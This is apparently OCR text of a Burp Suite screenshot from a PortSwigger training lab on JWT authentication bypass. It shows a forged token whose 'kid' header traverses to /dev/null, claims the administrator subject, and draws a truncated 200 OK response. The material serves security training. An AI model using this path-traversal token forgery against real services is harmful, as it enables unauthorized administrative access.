 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODUxNTE4NDB9.
F4CqDHBFJj4cY4YV0umpCkYrVG0oKhi41enMutrRYnw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; cha
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/la
11 <link href=/resources/cs
12 <title>
JWT authentication byp
</title>
13 </head>
14 <body>
15 <script src="/resources/
</script>
16 <div id="academyLabHeade
17 <section class='academ
18 <div class=container
19 <div class=logo>
</div>